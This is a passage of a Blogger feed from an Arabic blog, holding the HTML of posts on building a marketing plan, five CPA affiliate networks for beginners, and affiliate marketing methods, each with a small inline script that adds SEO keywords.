medium;\"\u003Eيساعد في إدارة الأهداف.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمساعدة الشركات على تحقيق التواصل والتنسيق بين الإدارات.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eبناء السيطرة على السوق.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتحقيق الرضا الكامل للعملاء من خلال جودة الخدمات التي تقدمها الشركات.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eفوائد خطط التسويق\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتوضح الخطط التسويقية القوية ممارسات العمل وتسمح لك بتحديد استراتيجيات وأهداف التسويق المستقبلية لزيادة فرص نجاحها ، وتوضيح تفاصيل كيفية التخطيط لتنفيذ هذه الاستراتيجيات ومن بين هذه الفوائد نذكر :\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإعلام جميع العاملين بالشركة من حيث الحركة وإحداثيات العمل.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدع عملك يكون استباقيًا وذو صلة برؤيتك وأهدافك.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتسهيل تقييم النتائج والفرص الجديدة.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003Eوجود خطة يعني أن أهدافك قابلة للقياس.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-5-Online-Shopping-Sites.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 مواقع التسوق عبر الإنترنت\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/8272674153680603729\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8272674153680603729"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/8272674153680603729"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/How-to-make-a-successful-marketing-plan.html","title":" كيفية عمل خطة تسويقية ناجحة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8u1Poz2W2GAZnArPdETeI-uOkU4ob5-E-jJe4XrqpOx-QrOu5aYe2DDnG6whTVgJ1ffOMOMpmmB0e6xMug8DKkdxD_qBRJQqto9__esf87F9-ciKdOzU_LqlPWg-v44GGgWIs_9KrNckMxwSkNNgh2G0JIvMAjFp6CDhIdAx8qX0KgitT68WmJg_i\/s72-w640-h428-c\/%D9%83%D9%8A%D9%81%D9%8A%D8%A9%20%D8%B9%D9%85%D9%84%20%D8%AE%D8%B7%D8%A9%20%D8%AA%D8%B3%D9%88%D9%8A%D9%82%D9%8A%D8%A9%20%D9%86%D8%A7%D8%AC%D8%AD%D8%A9.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-7194774228265817676"},"published":{"$t":"2022-05-01T11:19:00.008-07:00"},"updated":{"$t":"2022-05-04T09:08:06.169-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cpa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مواقع"}],"title":{"type":"text","$t":"أفضل 5 مواقع Cpa للمبتدئين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"الربح من cpa,الربح من الانترنت,الربح من cpa للمبتدئين,كيفية الربح من cpa,الربح من cpa بدون راس مال,طرق الربح من الانترنت,الربح من الانترنت للمبتدئين,الربح من عروض cpa,الربح من cpa 2020,كيفية الربح من الانترنت,استراتيجيات الربح من cpa,الربح من ال cpa,استراتيجية الربح من cpa,cpa,كيفية الربح من عروض cpa,الربح من cpa 2021,الربح من النت,الربح من الانترنت 2021,الربح من cpa حلال,دورة الربح من cpa,الربح من الانترنت بدون راس مال,الربح من cpabuild\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003Eأفضل 5 مواقع Cpa للمبتدئين\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتبحث عن أفضل شركات CPA للمبتدئين؟ هل تريد أن تقبل مواقع CPA الانضمام إليها في أسرع وقت ممكن؟\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eسنقدم لك أفضل مواقع CPA للمبتدئين والمحترفين الذين يسارعون للانضمام إليهم ، كل هذه الشركات صادقة وتقدم عروض بأسعار معقولة للعرب.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECPA هي إحدى طرق كسب المال على الإنترنت الذي تعودتم على قراءتها في موقعكم هذا.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eدعنا نعرف ما هي شبكات CPA أولاً ، ثم الأفضل منها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/s640\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 مواقع Cpa للمبتدئين\" border=\"0\" data-original-height=\"413\" data-original-width=\"640\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/w640-h414\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg\" title=\"أفضل 5 مواقع Cpa للمبتدئين\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eأفضل 5 مواقع Cpa\u0026nbsp; للمبتدئين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eما هو Cpa\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ECpa ، والتي تعني التكلفة لكل إجراء والتي تتطلب من المعلن اتخاذ إجراء معين عند وصوله إلى الصفحة المعلن عنها من خلال الاشتراك في قائمة أو تنزيل برنامج أو شراء منتج وما إلى ذلك\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي هذا النموذج المحدد ، يدفع المعلن فقط عند حدوث الإجراء ، وعادةً ما تدفع شركات CPA مبالغ مختلفة اعتمادًا على البلد المستهدف.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan\u003Eتستخدم إعلانات CPA في الغالب في التسويق بالعمولة،\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eوالآن دعونا نتعرف على أفضل مواقع Cpa.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eافضل مواقع Cpa للمبتدئين\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإليكم أفضل 5 مواقع cpa للمبتدئين و مضمونة 100%\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Crakrevenue\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها شركة CPA للربح من المحتوى ولديها أيضًا عروض متنوعة لاستثمار أنواع أخرى من المحتوى ، وتتمتع عروضها ببعض من أعلى الأسعار في السوق.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها بالتأكيد واحدة من أفضل شبكات CPA في العالم ، فهي تقدم عروضًا مميزة في العديد من الأسواق مثل المواعدة ، VOD ، كاميرات الويب ، إلخ\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها توفر للناشرين أدوات متقدمة للتحقق من الإحصائيات المتعلقة بزياراتك وتحويلاتك\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكما أنها توفر ميزة الاستهداف الجغرافي ، والتي تتيح لك الحصول على أفضل عروض التحويل المتاحة من كل منطقة. تعرض أداة الإعلان Geo-Matic الحصرية تلقائيًا أفضل العروض بناءً على موقعك الجغرافي وسوق زوار موقعك.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.crakrevenue.com\/https:\/\/www.crakrevenue.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع crakrevenue\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع CPA Lead\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها واحدة من أفضل مواقع CPA التي تم إطلاقها في عام 2006 ، ولكنها سرعان ما أصبحت واحدة من أكثر الشبكات التابعة لـ CPA انتشارًا وشعبية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eلديها العديد من المزايا عند العمل مع مدير CPA ، بما في ذلك العروض والحملات الشاملة ، والدعم الممتاز ، وبعض من أعلى العائدات ، ومجموعة واسعة من المنتجات والخدمات ، والعديد من المزايا الأخرى .\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eأحد الأشياء الجيدة حقًا في هذه الشبكة هو أنهم يدفعون كل أسبوع ويقدمون طرق دفع مختلفة شيء رائع آخر هو أنه يمكنك أيضًا كسب المال من تطبيقات الهاتف عبر هذه الشبكة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/cpalead.com\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع cpa lead\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Admitad\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eفي غضون 10 سنوات فقط ، وسعت الشركة شبكتها التي تضم أكثر من 540.000 ناشر نشط تشمل حملاتهم عروضاً مثل التجارة الإلكترونية والألعاب والخدمات عبر الإنترنت والجوال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالسبب في أنني أدرجت هذه الشبكة في قائمة أفضل شركات CPA هو أنها لا توفر فقط عملية تسجيل سهلة للغاية للناشرين الجدد ، ولكنها تمنحك أيضًا واجهة سهلة الاستخدام للغاية وعروض CPA ممتازة\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;الامتياز الآخر هو فريق دعم الممتاز ، بل إنهم يعينون مدير حساب خاصًا لكل ناشر ، وهو أمر رائع\u0026nbsp; أنها توفر مدفوعات أسبوعية عبر PayPal والتحويل المصرفي وخيارات الدفع الشائعة الأخرى.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.admitad.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eرابط موقع admitad\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع CPAMatica\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eيُعرف أحد مواقع CPA الرائدة ، والذي يركز بشكل أساسي على عروض المواعدة ، باسم شبكة شركاء عالمية تبذل قصارى جهدها لمساعدة عملائها وشركائها على النجاح.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eمع Cpamatica تحصل على عروض رائعة ومدير حساب مخصص وعوائد عالية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eليس هناك شك في أنه يمكن أن يكون شريكًا مثاليًا لتنمية تسويق مدونتك أو أعمال CPA. حاليًا ، تضم لوحة فرعهم أكثر من 800 عرض.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/cpamatica.io\/\" rel=\"nofollow\" target=\"_blank\"\u003Eرابط موقع cpamatica\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eموقع Adwork Media\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eتقدم Adwork Media دائمًا أنواعًا مختلفة من العروض عالية الأجر ، لذلك سيكون لديك دائمًا عروض مربحة جدًا للإعلان وكسب المال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eإنها توفر تقارير في الوقت الفعلي على لوحة المعلومات ، وتوفر لك كل ما تحتاجه كناشر حتى تتمكن من تتبع عروضك وأرباحك بسهولة.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdwork Media له متابع خاص به ، والذي يسمح لك بمشاهدة المتصفح والجهاز والموقع وما إلى ذلك. يمكنك استخدامه للحصول على معلومات قيمة من حركة المرور التي تقوم بتحويلها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.adworkmedia.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003Eرابط موقع adwork media\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eخاتمة\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكانت هذه أفضل مواقع وشركات CPA للمبتدئين والمحترفين ، ويمكنك الانضمام إليها بسهولة. إذا كنت تعرف شبكات CPA أخرى ، فلا تنس مشاركتها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/02\/5-best-ways-to-make-money-from-the-Internet-without-capital.html\" target=\"_blank\"\u003Eتعرف على أفضل 5 طرق للربح من الإنترنت بدون رأس مال للمبتدئين\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/7194774228265817676\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-5-Cpa-Sites-for-Beginners.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7194774228265817676"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/7194774228265817676"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2022\/05\/Top-5-Cpa-Sites-for-Beginners.html","title":"أفضل 5 مواقع Cpa للمبتدئين"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFFv2plzSSjb4NDW_POYfo78Pfx3_xYpyVC8L1rE2A7nJGd_UvLMf9fxI0govj5XYbbt1hJytmmZHig6IbAQujdAzl-w25QGuube0ebqMmiGc4mX_4HQyIk9jMuH0_ZOTzwgU9TV3_v_HaEBYNAH4ikA-IUlnnQYmRhp5SqBzLP07DX_zvxATTD0LQ\/s72-w640-h414-c\/%D8%A3%D9%81%D8%B6%D9%84%205%20%D9%85%D9%88%D8%A7%D9%82%D8%B9%20Cpa%20%20%D9%84%D9%84%D9%85%D8%A8%D8%AA%D8%AF%D8%A6%D9%8A%D9%86.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-215449342575176661"},"published":{"$t":"2022-01-08T11:32:00.009-08:00"},"updated":{"$t":"2022-09-16T13:31:46.072-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق الالكتروني"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"}],"title":{"type":"text","$t":" طرق التسويق بالعمولة للمبتدئين"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"التسويق بالعمولة,التسويق بالعمولة للمبتدئين,الربح من التسويق بالعمولة,شرح التسويق بالعمولة للمبتدئين,التسويق بالعمولة امازون,تسويق بالعمولة,شرح التسويق بالعمولة,الربح من الانترنت للمبتدئين,طرق التسويق بالعمولة,التسويق بالعمولة 2022,التسويق بالعمولة سوق كوم,التسويق بالعموله,التسويق بالعمولة نون,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة للمبتدئين,التسويق بالعمولة بدون موقع,التسويق بالعمولة امازون,تسويق بالعمولة,شرح التسويق بالعمولة للمبتدئين,شرح التسويق بالعمولة,الربح من التسويق بالعمولة 2020,التسويق الالكتروني,التسويق بالعموله,كورس التسويق بالعمولة,التسويق بالعمولة في مصر,ربح المال من التسويق بالعمولة,الربح من الانترنت بدون راس مال,بدون موقع,التسويق بالعمولة سوق كوم,التسويق بالعمولة 2022,التسويق بالعمولة جوميا,كورس التسويق بالعمولة,الربح من التسويق بالعمولة 2022,التسويق الالكتروني,طرق الربح من الانترنت للمبتدئين 2022,التسويق بالعمولة في مصر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;\u003Cspan style=\"font-weight: 700; text-align: center; white-space: pre-wrap;\"\u003Eطرق التسويق بالعمولة للمبتدئين\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eالتسويق بالعمولة أحد \u003C\/span\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/The-best-and-easiest-ways-to-make-money-from-the-Internet.html\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eطرق العمل والربح من الأنترنت\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E وأكثرها انتشارا في الشهور الأخيرة، فماذا تعرف عنه وكيف تبدأ العمل به؟ نقدم إليك طرق التسويق بالعمولة للمبتدئين مع وبدون موقع في هذا المقال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=s640\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طرق التسويق بالعمولة للمبتدئين مع المواقع\" border=\"0\" data-original-height=\"382\" data-original-width=\"640\" height=\"382\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpJhFOpCpatAgm5-GXXe_8c2uGoibb9FqmmnmfFCvlwCMTBbraZettaO1YveXc3vpS-g-WoL2OMjiSftBy-2VRdt6pJ5TOn5yTTY-gLLkDEtLK27cIbinHRdG6Xh_HTpdnSZQs62NvkZkfbJQODlfVoTjVpHdhBehJGaVHqnuI9azArW8FiNxPQSP4=w640-h382\" title=\"طرق التسويق بالعمولة للمبتدئين بدون موقع\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;التسويق بالعمولة للمبتدئين\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2022\/01\/E-Commerce-for-Beginners-A-Comprehensive-Guide.html\" target=\"_blank\"\u003Eالتجارة الالكترونية دليل شامل\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eعرف مجال \u003Ca href=\"https:\/\/www.blogadse.com\/2020\/09\/Affiliate-Marketing-OptinMonster.html\" target=\"_blank\"\u003Eالتسويق بالعمولة\u003C\/a\u003E إقبالا واسعا من قبل الفريلانس مؤخرا، وترويجا واسعا المجال من قبل رواده، وان كنت مهتما بكيفية العمل كمسوق بالعمولة لتنار الأرباح أنت أيضا، تعال نشاركك الخطوات اللازمة لتصبح مسوق بالعمولة، لكن قبل ذلك يجب عليك معرفة أبجديات المجال.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: right;\"\u003E\u003Cspan style=\"font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: 